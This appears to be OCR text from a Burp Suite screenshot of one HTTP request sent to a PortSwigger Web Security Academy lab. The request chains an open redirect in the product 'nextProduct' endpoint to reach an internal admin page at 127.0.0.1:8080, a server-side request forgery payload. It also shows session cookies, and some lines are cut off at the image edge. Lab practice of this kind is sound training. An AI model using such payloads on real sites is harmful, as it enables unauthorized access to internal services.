 Pretty Raw Hex Hackvertor
1 GET /product/nextProduct?currentProductId=1&path=
http://127.0.0.1:8080/admin HTTP/1.1
2 Host: 0aa600a8031e70e5c09f311a00270041.web-security-acad
3 Cookie: session=fpUHfgEOwxbcWTAeo9x2l94yF6cFGKkk; sessio
6EWNwuyQI8PuKIBgQeaUuXOXjzUz0Pcr
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/
(KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
f,image/webp,image/apng,*/*;q=0.8
7 Sec-Gpc: 1
8 Accept-Language: en-US,en;q=0.6
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://0aa600a8031e70e5c09f311a00270041.web-security-ac
et/product?productId=1
14 Accept-Encoding: gzip, deflate
15 Connection: close
16
17